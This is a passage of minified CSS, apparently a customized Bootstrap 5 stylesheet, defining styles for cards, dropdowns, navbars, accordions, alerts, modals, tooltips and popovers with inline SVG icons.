- 1px);border-top-right-radius:calc(.25rem - 1px);border-top-width:0}.card>.list-group:last-child{border-bottom-left-radius:calc(.25rem - 1px);border-bottom-right-radius:calc(.25rem - 1px);border-bottom-width:0}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:1rem}.card-title{margin-bottom:.5rem}.card-subtitle{margin-top:-.25rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link+.card-link{margin-left:1rem}.card-header{background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125);margin-bottom:0;padding:.5rem 1rem}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-footer{background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125);padding:.5rem 1rem}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{border-bottom:0;margin-bottom:-.5rem}.card-header-pills,.card-header-tabs{margin-left:-.5rem;margin-right:-.5rem}.card-img-overlay{border-radius:calc(.25rem - 1px);bottom:0;left:0;padding:1rem;position:absolute;right:0;top:0}.card-img,.card-img-bottom,.card-img-top{width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-left-radius:calc(.25rem - 1px);border-bottom-right-radius:calc(.25rem - 1px)}.card-group>.card{margin-bottom:.75rem}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{border-left:0;margin-left:0}.card-group>.card:not(:last-child){border-bottom-right-radius:0;border-top-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.collapsing.collapse-horizontal{height:auto;transition:width .35s ease;width:0}@media (prefers-reduced-motion:reduce){.collapsing.collapse-horizontal{transition:none}}.dropdown,.dropend,.dropstart,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{border-bottom:0;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:.3em solid;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.15);border-radius:.25rem;color:#2b3a44;display:none;font-size:1rem;list-style:none;margin:0;min-width:10rem;padding:.5rem 0;position:absolute;text-align:left;z-index:1000}.dropdown-menu[data-bs-popper]{left:0;margin-top:.125rem;top:100%}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{left:auto;right:0}@media (min-width:576px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{left:auto;right:0}}@media (min-width:768px){.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{left:auto;right:0}}@media (min-width:992px){.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{left:auto;right:0}}@media (min-width:1200px){.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{left:auto;right:0}}.dropup .dropdown-menu[data-bs-popper]{bottom:100%;margin-bottom:.125rem;margin-top:0;top:auto}.dropup .dropdown-toggle:after{border-bottom:.3em solid;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:0;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{left:100%;margin-left:.125rem;margin-top:0;right:auto;top:0}.dropend .dropdown-toggle:after{border-bottom:.3em solid transparent;border-left:.3em solid;border-right:0;border-top:.3em solid transparent;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropend .dropdown-toggle:empty:after{margin-left:0}.dropend .dropdown-toggle:after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{left:auto;margin-right:.125rem;margin-top:0;right:100%;top:0}.dropstart .dropdown-toggle:after{content:"";display:inline-block;display:none;margin-left:.255em;vertical-align:.255em}.dropstart .dropdown-toggle:before{border-bottom:.3em solid transparent;border-right:.3em solid;border-top:.3em solid transparent;content:"";display:inline-block;margin-right:.255em;vertical-align:.255em}.dropstart .dropdown-toggle:empty:after{margin-left:0}.dropstart .dropdown-toggle:before{vertical-align:0}.dropdown-divider{border-top:1px solid rgba(0,0,0,.15);height:0;margin:.5rem 0;overflow:hidden}.dropdown-item{background-color:transparent;border:0;clear:both;color:#212529;display:block;font-weight:400;padding:.25rem 1rem;text-align:inherit;text-decoration:none;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:#e9ecef;color:#1e2125}.dropdown-item.active,.dropdown-item:active{background-color:#2b3a44;color:#fff;text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:#adb5bd;pointer-events:none}.dropdown-menu.show{display:block}.dropdown-header{color:#6c757d;display:block;font-size:.875rem;margin-bottom:0;padding:.5rem 1rem;white-space:nowrap}.dropdown-item-text{color:#212529;display:block;padding:.25rem 1rem}.dropdown-menu-dark{background-color:#343a40;border-color:rgba(0,0,0,.15);color:#dee2e6}.dropdown-menu-dark .dropdown-item{color:#dee2e6}.dropdown-menu-dark .dropdown-item:focus,.dropdown-menu-dark .dropdown-item:hover{background-color:hsla(0,0%,100%,.15);color:#fff}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{background-color:#2b3a44;color:#fff}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:#adb5bd}.dropdown-menu-dark .dropdown-divider{border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item-text{color:#dee2e6}.dropdown-menu-dark .dropdown-header{color:#adb5bd}.nav{display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{color:#2b3a44;display:block;padding:.5rem 1rem;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media (prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link:focus,.nav-link:hover{color:#222e36}.nav-link.disabled{color:#6c757d;cursor:default;pointer-events:none}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{background:none;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem;margin-bottom:-1px}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.nav-tabs .nav-link.disabled{background-color:transparent;border-color:transparent;color:#6c757d}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{background-color:#fff;border-color:#dee2e6 #dee2e6 #fff;color:#495057}.nav-tabs .dropdown-menu{border-top-left-radius:0;border-top-right-radius:0;margin-top:-1px}.nav-pills .nav-link{background:none;border:0;border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{background-color:#2b3a44;color:#fff}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;padding-bottom:.5rem;padding-top:.5rem;position:relative}.bapp.bapp--contactarea .navbar>.contactarea__inner,.bapp.bapp--infoboard .navbar>.infoboard__inner,.block.block--parallax .navbar>.parallax__inner,.navbar .megamenu .megamenu__auth .navbar>.megamenu__container,.navbar.customsubnav>div,.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl{align-items:center;display:flex;flex-wrap:inherit;justify-content:space-between}.navbar-brand{font-size:1.25rem;margin-right:1rem;padding-bottom:.3125rem;padding-top:.3125rem;text-decoration:none;white-space:nowrap}.navbar-nav{display:flex;flex-direction:column;list-style:none;margin-bottom:0;padding-left:0}.navbar-nav .nav-link{padding-left:0;padding-right:0}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-bottom:.5rem;padding-top:.5rem}.navbar-collapse{align-items:center;flex-basis:100%;flex-grow:1}.navbar-toggler{background-color:transparent;border:1px solid transparent;border-radius:25px 25px 25px 0;font-size:1.25rem;line-height:1;padding:.25rem .75rem;transition:box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{box-shadow:0 0 0 .25rem;outline:0;text-decoration:none}.navbar-toggler-icon{background-position:50%;background-repeat:no-repeat;background-size:100%;display:inline-block;height:1.5em;vertical-align:middle;width:1.5em}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}@media (min-width:576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler,.navbar-expand-sm .offcanvas-header{display:none}.navbar-expand-sm .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand-sm .offcanvas-bottom,.navbar-expand-sm .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand-sm .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}}@media (min-width:768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler,.navbar-expand-md .offcanvas-header{display:none}.navbar-expand-md .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand-md .offcanvas-bottom,.navbar-expand-md .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand-md .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}}@media (min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler,.navbar-expand-lg .offcanvas-header{display:none}.navbar-expand-lg .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand-lg .offcanvas-bottom,.navbar-expand-lg .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand-lg .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}}@media (min-width:1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler,.navbar-expand-xl .offcanvas-header{display:none}.navbar-expand-xl .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand-xl .offcanvas-bottom,.navbar-expand-xl .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand-xl .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler,.navbar-expand .offcanvas-header{display:none}.navbar-expand .offcanvas{background-color:transparent;border-left:0;border-right:0;bottom:0;flex-grow:1;position:inherit;transform:none;transition:none;visibility:visible!important;z-index:1000}.navbar-expand .offcanvas-bottom,.navbar-expand .offcanvas-top{border-bottom:0;border-top:0;height:auto}.navbar-expand .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.55)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.55)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(0, 0, 0, 0.55)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.55)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.55)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{border-color:hsla(0,0%,100%,.1);color:hsla(0,0%,100%,.55)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(255, 255, 255, 0.55)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:hsla(0,0%,100%,.55)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.accordion-button{align-items:center;background-color:#fff;border:0;border-radius:0;color:#2b3a44;display:flex;font-size:1rem;overflow-anchor:none;padding:1rem 1.25rem;position:relative;text-align:left;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease;width:100%}@media (prefers-reduced-motion:reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){background-color:#eaebec;box-shadow:inset 0 -1px 0 rgba(0,0,0,.125);color:#27343d}.accordion-button:not(.collapsed):after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%2326343D'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E");transform:rotate(-180deg)}.accordion-button:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%232b3a44'%3E%3Cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:1.25rem;content:"";flex-shrink:0;height:1.25rem;margin-left:auto;transition:transform .2s ease-in-out;width:1.25rem}@media (prefers-reduced-motion:reduce){.accordion-button:after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{border-color:#00b0ca;box-shadow:0 0 0 .25rem rgba(0,176,202,.2);outline:0;z-index:3}.accordion-header{margin-bottom:0}.accordion-item{background-color:#fff;border:1px solid rgba(0,0,0,.125)}.accordion-item:first-of-type{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.accordion-item:first-of-type .accordion-button{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-left-radius:calc(.25rem - 1px);border-bottom-right-radius:calc(.25rem - 1px)}.accordion-item:last-of-type .accordion-collapse{border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.accordion-body{padding:1rem 1.25rem}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-left:0;border-radius:0;border-right:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button{border-radius:0}.pagination{display:flex;list-style:none;padding-left:0}.page-link{background-color:#fff;border:1px solid #dee2e6;color:#2b3a44;display:block;position:relative;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.page-link{transition:none}}.page-link:hover{border-color:#dee2e6;z-index:2}.page-link:focus,.page-link:hover{background-color:#e9ecef;color:#222e36}.page-link:focus{box-shadow:0 0 0 .25rem rgba(0,176,202,.2);outline:0;z-index:3}.page-item:not(:first-child) .page-link{margin-left:-1px}.page-item.active .page-link{background-color:#2b3a44;border-color:#2b3a44;color:#fff;z-index:3}.page-item.disabled .page-link{background-color:#fff;border-color:#dee2e6;color:#6c757d;pointer-events:none}.page-link{padding:.375rem .75rem}.page-item:first-child .page-link{border-bottom-left-radius:.25rem;border-top-left-radius:.25rem}.page-item:last-child .page-link{border-bottom-right-radius:.25rem;border-top-right-radius:.25rem}.pagination-lg .page-link{font-size:1.25rem;padding:.75rem 1.5rem}.pagination-lg .page-item:first-child .page-link{border-bottom-left-radius:.3rem;border-top-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-bottom-right-radius:.3rem;border-top-right-radius:.3rem}.pagination-sm .page-link{font-size:.875rem;padding:.25rem .5rem}.pagination-sm .page-item:first-child .page-link{border-bottom-left-radius:.2rem;border-top-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-bottom-right-radius:.2rem;border-top-right-radius:.2rem}.alert{border:1px solid transparent;border-radius:.25rem;margin-bottom:1rem;padding:1rem;position:relative}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{padding:1.25rem 1rem;position:absolute;right:0;top:0;z-index:2}.alert-primary{background-color:#d5d8da;border-color:#bfc4c7;color:#1a2329}.alert-primary .alert-link{color:#151c21}.alert-secondary{background-color:#cceff4;border-color:#b3e7ef;color:#006a79}.alert-secondary .alert-link{color:#005461}.alert-success{background-color:#d1e7dd;border-color:#badbcc;color:#0f5132}.alert-success .alert-link{color:#0c4128}.alert-info{background-color:#cff4fc;border-color:#b6effb;color:#055160}.alert-info .alert-link{color:#04414d}.alert-warning{background-color:#fff8de;border-color:#fff4ce;color:#665724}.alert-warning .alert-link{color:#52461d}.alert-danger{background-color:#f8d7da;border-color:#f5c2c7;color:#842029}.alert-danger .alert-link{color:#6a1921}.alert-light{background-color:#fefefe;border-color:#fdfdfe;color:#636464}.alert-light .alert-link{color:#4f5050}.alert-dark{background-color:#d3d3d4;border-color:#bcbebf;color:#141619}.alert-dark .alert-link{color:#101214}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress{background-color:#e9ecef;border-radius:.25rem;font-size:.75rem;height:1rem}.progress,.progress-bar{display:flex;overflow:hidden}.progress-bar{background-color:#2b3a44;color:#fff;flex-direction:column;justify-content:center;text-align:center;transition:width .6s ease;white-space:nowrap}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{animation:none}}.modal{display:none;height:100%;left:0;outline:0;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;width:100%;z-index:1055}.modal-dialog{margin:.5rem;pointer-events:none;position:relative;width:auto}.modal.fade .modal-dialog{transform:translateY(-50px);transition:transform .3s ease-out}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{align-items:center;display:flex;min-height:calc(100% - 1rem)}.modal-content{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;display:flex;flex-direction:column;outline:0;pointer-events:auto;position:relative;width:100%}.modal-backdrop{background-color:#000;height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:1050}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{align-items:center;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px);display:flex;flex-shrink:0;justify-content:space-between;padding:1rem}.modal-header .btn-close{margin:-.5rem -.5rem -.5rem auto;padding:.5rem}.modal-title{line-height:1.5;margin-bottom:0}.modal-body{flex:1 1 auto;padding:1rem;position:relative}.modal-footer{align-items:center;border-bottom-left-radius:calc(.3rem - 1px);border-bottom-right-radius:calc(.3rem - 1px);border-top:1px solid #dee2e6;display:flex;flex-shrink:0;flex-wrap:wrap;justify-content:flex-end;padding:.75rem}.modal-footer>*{margin:.25rem}@media (min-width:576px){.modal-dialog{margin:1.75rem auto;max-width:500px}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.modal-fullscreen{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}.modal-fullscreen .modal-footer{border-radius:0}@media (max-width:575.98px){.modal-fullscreen-sm-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-sm-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}.modal-fullscreen-sm-down .modal-footer{border-radius:0}}@media (max-width:767.98px){.modal-fullscreen-md-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-md-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}.modal-fullscreen-md-down .modal-footer{border-radius:0}}@media (max-width:991.98px){.modal-fullscreen-lg-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-lg-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}.modal-fullscreen-lg-down .modal-footer{border-radius:0}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-xl-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}.modal-fullscreen-xl-down .modal-footer{border-radius:0}}.tooltip{word-wrap:break-word;display:block;font-family:urbane,sans-serif;font-size:.875rem;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;margin:0;opacity:0;position:absolute;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;z-index:1080}.tooltip.show{opacity:.9}.tooltip .tooltip-arrow{display:block;height:.4rem;position:absolute;width:.8rem}.tooltip .tooltip-arrow:before{border-color:transparent;border-style:solid;content:"";position:absolute}.bs-tooltip-auto[data-popper-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow{bottom:0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow:before,.bs-tooltip-top .tooltip-arrow:before{border-top-color:#000;border-width:.4rem .4rem 0;top:-1px}.bs-tooltip-auto[data-popper-placement^=right],.bs-tooltip-end{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{height:.8rem;left:0;width:.4rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow:before,.bs-tooltip-end .tooltip-arrow:before{border-right-color:#000;border-width:.4rem .4rem .4rem 0;right:-1px}.bs-tooltip-auto[data-popper-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow:before,.bs-tooltip-bottom .tooltip-arrow:before{border-bottom-color:#000;border-width:0 .4rem .4rem;bottom:-1px}.bs-tooltip-auto[data-popper-placement^=left],.bs-tooltip-start{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{height:.8rem;right:0;width:.4rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow:before,.bs-tooltip-start .tooltip-arrow:before{border-left-color:#000;border-width:.4rem 0 .4rem .4rem;left:-1px}.tooltip-inner{background-color:#000;border-radius:.25rem;color:#fff;max-width:200px;padding:.25rem .5rem;text-align:center}.popover{word-wrap:break-word;background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;display:block;font-family:urbane,sans-serif;font-size:.875rem;font-style:normal;font-weight:400;left:0;letter-spacing:normal;line-break:auto;line-height:1.5;max-width:276px;position:absolute;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;top:0;white-space:normal;word-break:normal;word-spacing:normal;z-index:1070}.popover .popover-arrow{display:block;height:.5rem;position:absolute;width:1rem}.popover .popover-arrow:after,.popover .popover-arrow:before{border-color:transparent;border-style:solid;content:"";display:block;position:absolute}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:before,.bs-popover-top>.popover-arrow:before{border-top-color:rgba(0,0,0,.25);border-width:.5rem .5rem 0;bottom:0}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:after,.bs-popover-top>.popover-arrow:after{border-top-color:#fff;border-width:.5rem .5rem 